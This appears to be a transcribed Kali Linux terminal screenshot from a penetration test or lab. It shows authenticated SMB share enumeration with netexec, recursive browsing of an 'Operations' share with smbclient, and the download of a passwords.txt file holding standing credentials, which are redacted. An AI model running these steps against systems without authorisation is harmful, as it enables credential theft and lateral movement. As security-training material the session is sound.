 kali@kali: ~ — Operations SMB share enumeration
┌──(kali@kali)-[~]
└─$ netexec smb 192.168.3.120 -u pbest -p [REDACTED] --shares
[*] SMB         192.168.3.120   445   DESKTOP-V4C365B  [*] Windows 10 / Server 2019
[+] SMB         192.168.3.120   445   DESKTOP-V4C365B  DESKTOP-V4C365B\pbest:[REDACTED]
[*] SMB         192.168.3.120   445   DESKTOP-V4C365B  [+] Enumerated shares
   Share           Permissions   Remark
   -----           -----------   ------
   ADMIN$                        Remote Admin
   C$                            Default share
   Operations      READ          Operations Department
   IPC$            READ          Remote IPC
┌──(kali@kali)-[~]
└─$ smbclient //192.168.3.120/Operations -U pbest%[REDACTED]
Try "help" to get a list of possible commands.
smb: \> recurse ON
smb: \> ls
  .                                   D        0  Wed Apr 16 11:23:14 2026
  Compliance                          D        0  Mon Mar 03 09:14:22 2026
  Logistics                           D        0  Mon Mar 03 09:14:22 2026
  Reporting                           D        0  Mon Mar 03 09:14:22 2026
  ResourceManagement                  D        0  Wed Apr 16 11:23:14 2026
\ResourceManagement\Staffing
  passwords.txt                       A       73  Wed Apr 16 11:23:14 2026
  database admin training.rtf         A     1842  Mon Mar 03 09:14:22 2026
smb: \ResourceManagement\Staffing\> get passwords.txt
getting file \...\passwords.txt of size 73 as passwords.txt
┌──(kali@kali)-[~]
└─$ cat passwords.txt
# Operations team standing creds — DO NOT SHARE
sonny : [REDACTED]
┌──(kali@kali)-[~]
└─$